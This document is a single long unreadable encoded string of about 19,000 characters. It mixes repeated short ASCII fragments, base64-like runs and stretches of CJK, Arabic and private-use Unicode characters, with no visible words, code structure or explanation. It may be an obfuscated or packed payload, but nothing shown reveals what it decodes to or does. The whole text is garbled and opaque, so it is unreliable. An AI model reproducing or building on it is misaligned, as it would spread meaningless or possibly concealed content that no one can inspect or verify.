4vnopfnoornop/nopTnopXno4rnop/nooznopHnooLnoo3nop/nooznopTnooTno5Lnop/nopPno5vno5Pno5Pnop/nopPnooLnoo3no4vnooLnop/noofnop/nopfno4rnop/nopPnoofnopvnooTnop/nopPnooTno4vno5Lno5Dnop/no47no4vnorjno5Lno47no5vnor7nop/nooDno4rno4rnop/nopPnoovnoornoo/nop/nopPnoornopHnoobnop/nopPnoo/no4vnooLnoprnop/nopbnooDno4rnop/nopPnoo3no47no5Hnop/nopPnoozno4vnooDnoojnop/nopHnopfnop/nopDnoobno4rnop/nopPnopHnooznopvnop/nopPnopDnoornooznop/nopPnopfno47nooTnop/nopLnooLno47nooLnop/nopLnooDno4vno5Pno5Tnop/no5Lno5Hnop/no5Hno5Lnop/no5Dno5Hnop/no5Xno5Pnop/no47norjno5Hno47no5Tnor7nop/noorno47no4rnop/nopLnopfnoobnoojnop/nopHno5Dno5vno5Pnop/nopHno5Xno5Pno5Pnop/nopHnooLnoojnopDnop/nopHnoornoo7no5rnop/nopHnoozno4vnopXnoobnop/nopnnoozno4rnop/nopDno5bno5bno4znop/nopDnooLno4vnooTnoobnop/noo7nooLnop/noo7noo7nop/noo7nopDnop/noo3noprnop/nopXnooLno4rnop/nopDnooDno4vno5Pno5Lnop/noovno47nop/nooznooznop/nopPno47no4rnop/nopDnoofnoojno4znop/nopDnoobno4vnooDno4vno47nop/no5Pnop/no5Lno4rnop/no5fno5Tnop/noo7nooDnop/noo3noofnop/nopHnoorno4rnop/nopDnooTnoovno47nop/nopDnoovnooLnopHnop/nopDnoornoobno4vno47nop/noo7no4rnop/nopDnoojno47no5Pnop/nopDnoo/no4vno5fno5bnop/noornoofno4rnop/nopDnoo7no4vnooLnoo/nop/nooLnopHnop/nooHno5Dnop/noornopfnop/nopfno5bno4rnop/nopDnoozno4vnooXnopfnop/noo3noprno4rnop/nopDnopPno4vno5Pno5Lnop/noovno47nop/nopXno47nop/nopXnor/nopvno5Hno5Pno4rnop/nopDnoprno4vno5Pno5Lnop/noo7nooHno4rnop/nopfno5Hno4vno5Lno5vnop/no5bno5Pno4rnop/nopfno5Xno4vno5Pno5Pnop/no5Lno5Pnop/no5Lno5vno4rnop/nopfnooLno4vnooTnopfnop/noo/noojno4rnop/nopfnooDnoo/no47nop/nopfnoofnooTno47nop/nopfnoobnoo/no4vnoornop/noo7no4rnop/nopfnoornoo7no47nop/nopfno47noo7nooznop/nopfnoozno4vnopPnoo/nop/nopDnoovno4rnop/nopfnopDno4vno5Tno5Pnop/noo7no47nop/noo7no5Dnop/noo7no5bno4rnop/nopfnopvno47no5rnop/nopbnopPno4vno43nooHnop/nooTno5Lnop/nopDnoorno4rnop/nopbnopfnopDnopfnop/nopXno5fno5Pno5Pnop/nopXno5Tno5bno5Pnop/nopXnoobnopHnoornop/nopXnoorno4vnopHnooTnop/nopfnoobno4rnop/nopXnoojno4vno5fno5Pnop/no5bnorjno5Pno47no5Dnor7nop/no47nopXno4rnop/nopXnoo7no5fno5Pnop/nopXnooznoofnooLnop/nopXnopbnoo/nooDnop/nopXnopvno4vno5bno5Hnop/no5bno5Dnop/no5Xno5Pnop/no5Xno5Lnop/no5Tno5Pnop/no5vno5Pnop/no5vno5Lnop/no5vno5Dnop/no5vno5bnop/no5rno5vno4rnop/nopTno5DnooDno4vno47nop/nor/nopvno5Hno5Pno4rnop/nopTnoobnooHnooDnop/nopTnoovnoornopfnop/nopTnoorno4vnooTnor/nopvno5Hno5Pnop/noo3nooDnop/noo3nopTno4rnop/nopTnoo7noo/nooHnop/nopTnooznoo3nopbnop/nopvno5Tno5Pno5Pnop/noprnooLnopDno47nop/noprnooznopbnopHnop/nopnnoobnopfnooznop/nopnnopfnoobno47no4Tno4/no4Tnoorno4Tno4rnorjno4TnopfnoobnopDnopfno4Tnor7no4vnoo3nooLnopXnoornooTnooLnopfnooznopHnorjnooTno4vno4TGg8aFxpPGhMa3xpHGk8aYxoLno4Tno4/noobno4vno5Pnopvno5Hno5fno5XnooHno4rno4rnor7norjno4TnopDnopbnooHnopDnopfnopHno4Tnor7no4vno5Pnopvno5Pno4/no5Pnopvno5fno4rno4rno4rnopjnoqvno57no4Lno4Lnorjnor7no5jnop7nop7nooXnopbnoo3nooDnopfnoornooznoo3no4PnooLnorLno4vnooLnorHno4/[base64]/56OM56K/[base64]/noobno4vno5Pnopvno5LnooXnoobno5rno4rno4rno4rnopjnopXnooLnopHno4PnooHno5Dno57nooLnooHno4vno4rno4/nooHno5fno57noqbno4vno4rno4/nooHno5bno57no4Tno4Tno4/nooHno5Xno57no4Tno4Tno4/nooHno5Tno57no4Tno4Tno4/nooHno5vno57no4Tno4Tno4/nooHno5rno4/nooHnooLno4/nooHnooHno4/nooHnooDno4/nooHnoofno4/nooHnoobno4/nooHnooXno4/nooHnooTno4/nooHnoovno4/nooHnoorno4/[base64]/noobno4vno5Pnopvno5HnooXno4rno4rno4/norrnorjno4TnooTnoobnopfnoqLnopfnopfnopHnoornooHnopbnopfnoobno4Tnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4rno5jnornnorjno4TnopDnoobnopfnoqLnopfnopfnopHnoornooHnopbnopfnoobno4Tnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nornnorjno4TnooTnoobnopfnoqLnopfnopfnopHnoornooHnopbnopfnoobno4Tnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4rno5jnoornooXno4vnooHno5Lno4rnopjnoornooXno4vnooHno5fno57no57nooTno4vno4TvoLXvoLLno4Tno4/noobno4vno5Pnopvno5LnooDnoofnooDno4rno4rnop/nop/nooHno5fno57no57no4Tnopbnoojno4Tno4rnopjnooHno5bno57no4Tns4Pns5Pns5TnsqPns5bnsqvns5vnsqHnsq/nor/nopvno5Hno5Pno4Tno4jnoo/nooznooDnooLnopfnoornooznoo3norjno4TnoovnooznopDnopfnoo3nooLnoo7noobno4Tnor7no4jno4Tnor/nopvno5Hno5Pns53nsqHns5znsqPns5Pns5Hns5jnsqznsqHnsq/nor/nopvno5Hno5Pno4Tno4jnooTno4vno4TGmceox6/Hrsekx6bHocevx6fHosaV56OE56OP56KG56OL56OT56Kb56OR56OT56OX56OU56OK56OK56OI56OE56Oc56OE56OY56KB56OV56Oe56KE56OL56OE77Cd77C877C277GC77C877Cz77C/[base64]/56Kb56OR56OT57OS57OY57Od57OZ57Ob57Kj57Od57OR57OT57Kh57Kv56OE56OY56Ke56KG56KP56KQ56KG56KY56KB56OW56Oe56KE56OL56OE74Ci74CP74CP74CM74CU56OE56OP56KG56OL56OT56Kb56OS56OW56OT56OT56OK56OK56OI56OE56K/[base64]/56Kb56OR56OT56KX56KM56K/56Kb56OR56OT56KQ56KG56KN56KH56K/56Kb56OR56OT56OE56OI56KE56OL56OE75id75ic75iH75ia75iV75ia75iQ75iS75iH75ia75ic75id75iA56OE56OP56KG56OL56OT56Kb56KG56KF56OT56OK56OK56OI56OE56Oc56OE56OY56KB56OV56Oe56OE56Kv56KG56KC56KR56KN56K/[base64]/56Kb56OR56OT56OE56OY56KB56Ob56Oe56OE56Ki56KP56KU56KC56Ka56KQ56K/[base64]/56Kb56OR56OT56KY56KP56KG56KF56KX56OZ56K/56Kb56OR56OT56OR56Oa56OS56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56OE56OI56KE56OL56OEzZXNls2UzZzNkM2FzZjNgs2ZzZPno4Tno4/noobno4vno5Pnopvno5Hno5LnooLnooDno4rno4rno4jno4Tno5nnor/nopvno5Hno5Pno4DnooXnooXnooXnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooznopDnoornopfnoornooznoo3no5nnor/nopvno5Hno5PnopHnoobnoo/nooLnopfnoornopXnoobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopnno47noornoo3noofnoobnopvno5nnor/nopvno5Hno5Pno5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoofnoornopDnopPnoo/nooLnoprno5nnor/nopvno5Hno5Pnoornoo3noo/noornoo3noobno47nooHnoo/nooznooDnoojnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopvno47nopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5Dno5Tno5fnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5Lno5Pno5Pno4bnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jno4Tno47no4Tno4jnooTno4vno4Tvvr/vvq3vvqrvvqPvvqHvvrzno4Tno4/noobno4vno5Pnopvno5Lno5Xno5bno5bno4rno4rno4jno4Tno47nooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno47noo7nooznopnno47nooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopHnooLnoofnoornopbnopDno5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno5rnopPnopvnor/nopvno5Hno5Pno5rnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooLnoofnoofnoornoo3nooTno5nnor/nopvno5Hno5Pno5Lno5LnopPnopvnor/nopvno5Hno5Pno5Lno5TnopPnopvnor/nopvno5Hno5Pno5Lno5TnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4TnoqPnoo7noobnoofnoornooLno4vnoo7nooLnopvno47nopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5vno5Xno5TnopPnopvno4rnor/nopvno5Hno5Pnopjno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pnopjnoo/noobnooXnopfno5nnor/nopvno5Hno5PnooLnopbnopfnooznor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoofnoornopDnopPnoo/nooLnoprno5nnor/nopvno5Hno5PnooHnoo/nooznooDnoojnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5PnooLnopbnopfnooznor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jnooTno4vno4TChMKdwo7CmcKNwofChMKc56OE56OP56KG56OL56OT56Kb56OR56OW56OU56Ob56OK56OK56OI56OE56OZ56K/56Kb56OR56OT56OE56OI56KE56OL56OE74qi74qj74qu74qu74qv74qk56OE56OP56KG56OL56OT56Kb56OS56OQ56OW56OU56OK56OK56OI56OE56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56Ke56Ke56OE56OI56OE56ON56OE56OI56KB56OQ56OI56OE56OP56K/56Kb56OR56OT56ON56OE56OI56KB56OQ56OI56OE56K/56Kb56OR56OT56OJ56K/56Kb56OR56OT56KY56KF56KM56KN56KX56OO56KF56KC56KO56KK56KP56Ka56OZ56K/56Kb56OR56OT56K/56Kb56OR56OR56Ki56KR56KK56KC56KP56K/56Kb56OR56OR56OP56K/56Kb56OR56OT56KQ56KG56KR56KK56KF56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KF56KM56KN56KX56OO56KU56KG56KK56KE56KL56KX56OZ56KN56KM56KR56KO56KC56KP56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56OO56OE56OI56KE56OL56OE776/776t776q776j776h776856OE56OP56KG56OL56OT56Kb56OS56OV56OW56OW56OK56OK56OI56OE56OO56KB56KM56Kb56OO56KQ56KK56KZ56KK56KN56KE56OZ56K/56Kb56OR56OT56KB56KM56KR56KH56KG56KR56OO56KB56KM56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56OO56KO56KM56KZ56OO56KB56KM56Kb56OO56KQ56KK56KZ56KK56KN56KE56OZ56K/56Kb56OR56OT56KB56KM56KR56KH56KG56KR56OO56KB56KM56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KB56KM56Kb56OO56KQ56KK56KZ56KK56KN56KE56OZ56K/56Kb56OR56OT56KB56KM56KR56KH56KG56KR56OO56KB56KM56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KF56KM56KN56KX56OO56KQ56KK56KZ56KG56OZ56K/56Kb56OR56OT56OS56OR56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KP56KK56KN56KG56OO56KL56KG56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OS56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56Ke56OE56OI56OE56ON56OE56OI56KB56OQ56OI56OE56ON56OE56OI56KB56OQ56OI56OE56K856KC56KR56KR56OZ56OZ56KC56KF56KX56KG56KR56K/56Kb56OR56OT56KY56KT56KM56KQ56KK56KX56KK56KM56KN56OZ56K/[base64]/no4Tno4/noobno4vno5Pnopvno5Hno5Pno5Tno5Tno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooDnooznoo3nopfnoobnoo3nopfno5nnor/nopvno5Hno5Pnor/nopvno5Hno5Hnor/nopvno5Hno5Hnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnooznopPno5nnor/nopvno5Hno5Pno47no5rnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo/noobnooXnopfno5nnor/nopvno5Hno5Pno5TnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopDnopfnoprnoo/noobno5nnor/nopvno5Hno5Pno4Tno4jnooTno4vno4TvqL/vqKPvqKDvqKXvqKjno4Tno4/noobno4vno5Pnopvno5LnooLnoofno5Lno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno5vno43no5bnopPnopvnor/nopvno5Hno5Pno5vnopPnopvnor/nopvno5Hno5Pno5vno43no5bnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Tno4jnooTno4vno4Tuu4/uu4nuu5ruu5Xuu4juu4vuu5ruu4nuu57uu5Xuu4/no4Tno4/noobno4vno5Pnopvno5Tno5Hno5vno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Tno4jnooTno4vno4Tuu4/uu4nuu5ruu5Xuu4juu4vuu5ruu4nuu57uu5Xuu4/no4Tno4/noobno4vno5Pnopvno5Tno5Hno5vno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Dno5rno5fno5rno5bno5rno5bnor/nopvno5Hno5Pno4Tno4jnooTno4vno4Tuu4/uu4nuu5ruu5Xuu4juu4vuu5ruu4nuu57uu5Xuu4/no4Tno4/noobno4vno5Pnopvno5Tno5Hno5vno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznopfnoornopfnoo/noobnor/nopvno5Hno5PnopjnopPnooLnoofnoofnoornoo3nooTno47nooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznopfnoornopfnoo/noobnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznopPnor/nopvno5Hno5PnopjnooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Dno5Pno5Pno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopDnoornopnnoobno5nnor/nopvno5Hno5Pno5Lno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo/noornoo3noobno47noovnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Lno5XnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnoobnopvnopfno47nooLnoo/noornooTnoo3no5nnor/nopvno5Hno5Pnoo/noobnooXnopfnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopTnoobnoornooTnoovnopfno5nnor/nopvno5Hno5PnooHnooznoo/noofnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no47nooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznoo/noornoo3noojnor/nopvno5Hno5Pnopjnoo/noornoo3noobno47noovnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznoo/noornoo3noojnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooLnor/nopvno5Hno5Pnopjnopfnoobnopvnopfno47noofnoobnooDnooznopHnooLnopfnoornooznoo3no5nnor/nopvno5Hno5Pnopbnoo3noofnoobnopHnoo/noornoo3noobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopDnoornopnnoobno5nnor/nopvno5Hno5Pno5Lno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Dno5Pno5Pno5Xno5Lno5rno5rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooXnooznopHnoo7nor/nopvno5Hno5PnopjnopPnooLnoofnoofnoornoo3nooTno47nopfnooznopPno5nnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooznopDnoornopfnoornooznoo3no5nnor/nopvno5Hno5PnopHnoobnoo/nooLnopfnoornopXnoobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnoobnopvnopfno47nooLnoo/noornooTnoo3no5nnor/nopvno5Hno5PnopHnoornooTnoovnopfnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooXnooznopHnoo7nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4jno4Tnor/nopvno5Hno5PnopjnooHnooLnooDnoojnooTnopHnooznopbnoo3noofno5nnor/nopvno5Hno5Pno4Dnoobnoofnoobnoofnoobnoofnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno5nnor/nopvno5Hno5Pnoo3nooznoo3noobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooDnopbnopHnopDnooznopHno5nnor/nopvno5Hno5PnoofnoobnooXnooLnopbnoo/nopfnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Dno5Pno5Pno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopDnoornopnnoobno5nnor/nopvno5Hno5Pno5Lno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo/noornoo3noobno47noovnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooLnoofnoofnoornoo3nooTno5nnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5Lno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no5nno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopTnoobnoornooTnoovnopfno5nnooHnooznoo/noofnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nooXnooLnoo7noornoo/noprno5nnoqLnopHnoornooLnoo/nor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jno4Tnopfnoobnopvnopfno47nopfnopHnooLnoo3nopDnooXnooznopHnoo7no5nnoo3nooznoo3noobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopHnooLnoofnoornopbnopDno5nnor/nopvno5Hno5Pno5bnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooXnooznopHnoo7nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4jno4Tno5nnoo3nooznopfno4vno5nnooXnoornopHnopDnopfno47nooDnoovnoornoo/noofno4rnor/nopvno5Hno5Pnopjnoo7nooLnopHnooTnoornoo3no47noo/noobnooXnopfno5nnor/nopvno5Hno5Pno5vnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooXnooznopHnoo7nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4jno4Tno5nnoovnooznopXnoobnopHnor/nopvno5Hno5PnopjnooHnooLnooDnoojnooTnopHnooznopbnoo3noofno5nnor/nopvno5Hno5Pno4Dnoobno5Hnoobno5Hnoobno5Hnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooXnooznopHnoo7nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tnor/nopvno5Hno5Pnopjnopfnoobnopvnopfno47noofnoobnooDnooznopHnooLnopfnoornooznoo3no5nnor/nopvno5Hno5Pnopbnoo3noofnoobnopHnoo/noornoo3noobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno5jnorrnorjno4Tnoornoo3noo3noobnopHnoqvnorfnoq7noq/no4Tnor7no57nooHno5Tno5jnornnorjno4Tnoornoo3noo3noobnopHnoqvnorfnoq7noq/no4Tnor7no57nooHno5vno5jnooHnooLno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnooXnooznopHnoo7no4Tno4rno5jnooHnooLnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4jno4TnorznooXnooznopHnoo7no4Tno4rno5jnooHnooLnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnorrno4rno5jnooHnooLnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnornno4rno5jnooHnoobno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnooLno4Tno4rno5jnooHnoobnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4jno4TnorznooLno4Tno4rno5jnooHnoobnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vno4TnoovnopHnoobnooXno4Tno4/no4Tno4Dno4Tno4rno5jnooHnoobnorjno4Tnoornoo3noo3noobnopHnoqvnorfnoq7noq/no4Tnor7no57nooHno5Xno5jnooHnooTno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnoofnoornopXno4Tno4rno5jnooHnooTnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4H